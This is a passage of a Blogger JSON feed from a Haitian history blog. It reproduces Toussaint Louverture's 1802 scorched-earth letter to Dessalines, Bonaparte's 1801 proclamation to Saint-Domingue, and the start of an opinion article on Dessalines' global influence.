autorité"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxKe5DvL-rkMCokXnkgt1ZUHcbhNtetPNIS7R7Ar4KPjIWV9fT9jlHkfLMteoQv0pnFsfnAHFUODPieqzM-Kd32ls2icxuDW4apd5HVA1VNOa1qMBxKTs5Xp11PQvsRsTS0okLjhJpIQamPcRJ5SO4nr4Mb3QvKR3Sxu-lkM-Jeqxyn7IKiWIaDqwJ5D9o=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-1822983341751435225"},"published":{"$t":"2025-06-22T13:45:00.002+02:00"},"updated":{"$t":"2025-06-22T13:45:16.372+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Toussaint Louverture ordonne à Jean-Jacques Dessalines, Commandant en chef de l'Armée de l'Ouest, de résister face à l'arrivée des Français"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"411\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAu quartier-général des Gonaïves, le 19 pluviôse an\u0026nbsp;X (8 février).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe gouverneur général de Saint-Domingue,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAu général Dessalines, commandant en chef l’armée de l’Ouest.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003ERien n’est désespéré,\u0026nbsp;\u003C\/i\u003Ecitoyen général, si vous pouvez parvenir à enlever aux troupes de débarquement les ressources que leur offre le Port-Républicain [ancien nom de\u0026nbsp;\u003Ci\u003EPort-au-Prince\u003C\/i\u003E, ndlr]. Tâchez, par tous les moyens de force et d’adresse,\u0026nbsp;\u003Ci\u003Ed’incendier\u0026nbsp;\u003C\/i\u003Ecette place\u0026nbsp;; elle est construite tout en bois\u0026nbsp;; il ne s’agit que d’y faire entrer quelques émissaires fidèles. Ne s’en trouvera-t-il donc point sous vos ordres d’assez dévoués pour rendre ce service\u0026nbsp;? Ah\u0026nbsp;! mon cher général, quel malheur qu’il y ait eu un traître dans cette ville, et qu’on n’y ait pas mis à exécution\u0026nbsp;\u003Ci\u003Evos ordres et les miens\u0026nbsp;!\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGuettez le moment où la garnison s’affaiblira par des expéditions dans les plaines, et tâchez alors de surprendre et d’enlever cette ville par ses derrières.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EN’oubliez pas qu’en attendant la saison des pluies qui doit nous\u0026nbsp;\u003Ci\u003Edébarrasser\u0026nbsp;\u003C\/i\u003Ede nos ennemis, nous n’avons pour ressource que\u0026nbsp;\u003Ci\u003Ela destruction et le feu.\u0026nbsp;\u003C\/i\u003ESongez qu’il ne faut pas que la terre, baignée de nos sueur, puisse fournir à nos ennemis\u0026nbsp;\u003Ci\u003Ele moindre aliment.\u0026nbsp;\u003C\/i\u003ECarabinez les chemins, faites jeter\u0026nbsp;\u003Ci\u003Edes cadavres\u0026nbsp;\u003C\/i\u003Ede chevaux dans toutes\u0026nbsp;\u003Ci\u003Eles sources\u0026nbsp;; faites tout anéantir et tout brûler,\u0026nbsp;\u003C\/i\u003Epour que ceux qui viennent pour nous remettre\u0026nbsp;\u003Ci\u003Een esclavage\u0026nbsp;\u003C\/i\u003Erencontrent toujours devant leurs yeux l’image de l’enfer qu’ils méritent.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalut et amitié,\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ENote : \u003C\/b\u003ECette lettre a été interceptée par les français avant même qu'elle soit parvenue au général dessalines.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-size: 14.4px; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'Histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/1822983341751435225\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-louverture-ordonne-jean.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1822983341751435225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/1822983341751435225"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/toussaint-louverture-ordonne-jean.html","title":"Toussaint Louverture ordonne à Jean-Jacques Dessalines, Commandant en chef de l'Armée de l'Ouest, de résister face à l'arrivée des Français"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8H7SZHWuVYZVUXx7VJRAfpsr5xBNBLEq88lgbEGyW3ph_9-yX_-sYvILXyn_Nx7s4Y2IhwVDBRHPSSleNT3K9S0wCiPpoxIhe1kBna9rsxxvjT32qNSyQjmLKgqxF6AMDNdIHmwwzRpvG_uIp0De2gQBeox2hRkSkNeo5zz0EaE20d-trk9ZDgg46NK8R=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-8671097462401466782"},"published":{"$t":"2025-06-20T13:43:00.000+02:00"},"updated":{"$t":"2025-06-20T13:43:08.779+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proclamation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"}],"title":{"type":"text","$t":"Proclamation du 8 novembre 1801 du Premier Consul, Napoléon Bonaparte, visant à rassurer la population de Saint-Domingue face à l'arrivée de l'expédition Leclerc"},"content":{"type":"html","$t":"\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOE_Xa-fbOrRGdbNXMgE3hrkXxngJAJbfEZFFxFpqXbndEayNGmJinO3VMzFs7jf_SVpQm-OMbTNi2D9L7DxuPN8yAM5RRi_dLC-oc-OHbYrcYVuSiLD0lDymMF70bnTrzE7d7QynSt6dmXDKuHiI-gZa06XYVb4qdTNeB3XPF2il14QBLYNxiCtl5L-vS\/s657\/Bonaparte.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"474\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOE_Xa-fbOrRGdbNXMgE3hrkXxngJAJbfEZFFxFpqXbndEayNGmJinO3VMzFs7jf_SVpQm-OMbTNi2D9L7DxuPN8yAM5RRi_dLC-oc-OHbYrcYVuSiLD0lDymMF70bnTrzE7d7QynSt6dmXDKuHiI-gZa06XYVb4qdTNeB3XPF2il14QBLYNxiCtl5L-vS\/w194-h260\/Bonaparte.webp\" width=\"194\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003ELE PREMIER CONSUL,\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAux\u0026nbsp;\u003Ci\u003EHabitants\u0026nbsp;\u003C\/i\u003Ede Saint-Domingue.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0.5; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E«\u0026nbsp;Quelles que soient\u0026nbsp;\u003Ci\u003Evotre origine et votre couleur,\u0026nbsp;\u003C\/i\u003Evous êtes tous Français, vous êtes tous libres et égaux devant Dieu et devant les hommes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELa France a été, comme Saint-Domingue, en proie aux factions et déchirée par la guerre civile et par la guerre étrangère\u0026nbsp;; mais tout a changé\u0026nbsp;: tous les peuples ont embrassé les Français, et leur ont juré la paix et\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"17\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 5.djvu\/22\"\u003E\u003C\/span\u003El’amitié\u0026nbsp;; tous les Français se sont embrassés aussi, et ont juré d’être tous des amis et des frères. Venez aussi embrasser les Français, et vous réjouir de revoir\u0026nbsp;\u003Ci\u003Evos amis et vos frères\u0026nbsp;\u003C\/i\u003Ed’Europe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe gouvernement vous envoie le capitaine-général Leclerc\u0026nbsp;; il amène avec lui de grandes forces pour vous protéger contre vos ennemis et contre les ennemis de la République. Si l’on vous dit\u0026nbsp;:\u0026nbsp;\u003Ci\u003ECes forces sont destinées à vous ravir la liberté\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;répondez\u0026nbsp;:\u0026nbsp;\u003Ci\u003ELa République ne souffrira pas quelle nous soit enlevée.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ERalliez-vous autour du capitaine-général\u0026nbsp;; il vous apporte\u0026nbsp;\u003Ci\u003El’abondance et la paix\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;ralliez-vous autour de lui. Qui\u0026nbsp;\u003Ci\u003Eosera\u0026nbsp;\u003C\/i\u003Ese séparer du capitaine-général sera un traître à la patrie,\u0026nbsp;\u003Ci\u003Eet la colère de la République le dévorera comme le feu dévore vos cannes desséchées.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDonné à Paris, au palais du gouvernement, le 17 brumaire an X de la République française (8 novembre 1801.)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe Premier Consul,\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EBonaparte.\u0026nbsp;»\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/8671097462401466782\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/napoleon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/8671097462401466782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/8671097462401466782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/napoleon.html","title":"Proclamation du 8 novembre 1801 du Premier Consul, Napoléon Bonaparte, visant à rassurer la population de Saint-Domingue face à l'arrivée de l'expédition Leclerc"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOE_Xa-fbOrRGdbNXMgE3hrkXxngJAJbfEZFFxFpqXbndEayNGmJinO3VMzFs7jf_SVpQm-OMbTNi2D9L7DxuPN8yAM5RRi_dLC-oc-OHbYrcYVuSiLD0lDymMF70bnTrzE7d7QynSt6dmXDKuHiI-gZa06XYVb4qdTNeB3XPF2il14QBLYNxiCtl5L-vS\/s72-w194-h260-c\/Bonaparte.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-4568940715701352601"},"published":{"$t":"2023-11-18T18:43:00.015+01:00"},"updated":{"$t":"2023-11-18T19:35:58.638+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acte de l'indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacques Ier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vertières"}],"title":{"type":"text","$t":"Jean-Jacques Dessalines, qui est ce Libérateur d'Haïti qui a influencé le Monde et particulièrement la Russie ?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgowIiW4KlS0ZTIz13AgIt_sVldwGlQxChVX72PrS9DqE8XQaSZ49qML1qEs78ADUiWj-AHRkXD38BlNFX0Gyn46MIuf2ZCuFnVVMeWYcDHt0_P3PvNEspF0xf_6g2YlKTeTNeJOLR-wE91GORQllmwaEorp6x6sHen4iX1f30GMYv8GRfpGBJGmstd51\/s223\/IMG-20231118-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"223\" data-original-width=\"180\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgowIiW4KlS0ZTIz13AgIt_sVldwGlQxChVX72PrS9DqE8XQaSZ49qML1qEs78ADUiWj-AHRkXD38BlNFX0Gyn46MIuf2ZCuFnVVMeWYcDHt0_P3PvNEspF0xf_6g2YlKTeTNeJOLR-wE91GORQllmwaEorp6x6sHen4iX1f30GMYv8GRfpGBJGmstd51\/s1600\/IMG-20231118-WA0002.jpg\" width=\"180\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EL\u003C\/span\u003E\u003C\/b\u003Ee 18 novembre 1803, Jean Jacques Dessalines\nmène la plus grande révolution ethnico-raciale et sociale de l'histoire du\nmonde : une révolution antiraciste, anti-discrimination et anti-ségrégation. Ce\ngrand stratège militaire haïtien a incendié sa propre maison et a ordonné aux\nautres généraux de faire de même. Ce fait est entré dans les annales de\nl’histoire militaire et de la guerre et a été appelé « stratégie de la terre\nbrûlée ». Elle consiste à attirer l’ennemi sur son territoire, à le priver de\nressources et finalement à l’encercler. Cette stratégie réussit à faire capituler la\nplus grande armée d’Europe et donna naissance à la première République noire, créée de toute pièce par des personnes racisées, en janvier 1804.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ELe propre gendre de Napoléon, le général\nLeclerc, décédé sur l'Île lors de sa dernière tentative de reconquête de l'Île\ncontrôlée par Dessalines, lui écrivit une lettre disant : \u003Ci\u003E« Nous, les soldats français, étions devant eux comme des écoliers. »\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ELors de l'événement, les spécialistes de la\nrévolution haïtienne ont également souligné l'intelligence diplomatique de Jean\nJacques Dessalines. L'histoire rappelle que Napoléon envoya une légion de\nPolonais à Saint-Domingue (aujourd'hui Haïti) pour vaincre les insurgés noirs.\nCertains historiens soutiennent que Napoléon aurait pactisé avec les dirigeants\npolonais dans le cadre de leurs luttes communes contre la Russie des tsars. En\nrécompense de sa participation à la guerre, le monarque dut réhabiliter la nation\npolonaise affaiblie. En juin 1802, quelque 2\u0026nbsp;270 soldats polonais\narrivèrent au Cap-Français (aujourd'hui Cap-Haïtien), alors capitale coloniale\nde Saint-Domingue, tandis qu'en septembre de la même année, 2\u0026nbsp;500 autres\narrivèrent à Port-Républicain (aujourd'hui \u003Ci\u003EPort-au-Prince\u003C\/i\u003E). Des Allemands et\ndes Suisses se sont également retrouvés dans cette dernière. Paradoxalement,\nDessalines a tous convaincu de lutter contre la France sur l'île. Dans une\nlettre déclassifiée du général polonais Ludwik Mateusz Dembowski, promu\ncommandant par Rochambeau, général des armées françaises, il écrit :\u003Ci\u003E « J'ai eu l'occasion de rencontrer le chef\ndes insurgés [Dessalines], étant retenu en otage depuis 24 heures. Malgré la\ngrande sauvagerie qu'ils exprimaient généralement, ils m'ont accueilli, et\nmalgré la grande ignorance qu'on suppose en eux, ils raisonnent à leur manière\net avec justice\u0026nbsp;\u003C\/i\u003E».\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ELuiz Mott, très célèbre historien, a publié une historiographie décrivant l'appréciation et l'admiration exprimées à travers divers types de manifestations en l’honneur de l'empereur haïtien Jean\nJacques Dessalines dans les rues et les Quilombos (lieux de résistance des\nafro-descendants), surtout à Rio de Janeiro. Certains historiens affirment que \u003Ci\u003E« des esclaves de Rio furent arrêtés en 1805\npour avoir porté des médailles à l'effigie de Dessalines »\u003C\/i\u003E, d’autres contre-affirment qu'il s'agissait de \u003Ci\u003E«\nchèvres et milices créoles et non d'esclaves ».\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003EDessalines a inspiré Francisco Miranda en\n1806, ainsi que d'autres dirigeants latino-américains et esclaves. Le chercheur\nGabriel Di Meglo a relaté un événement très intéressant sur l'influence de la\nstratégie de libération de Jean Jacques Dessalines en Argentine également. Il\nraconte qu'en 1812, dans la province de Cuyo, des insurgés esclaves\norganisèrent une rébellion afin d'obtenir le dénommé 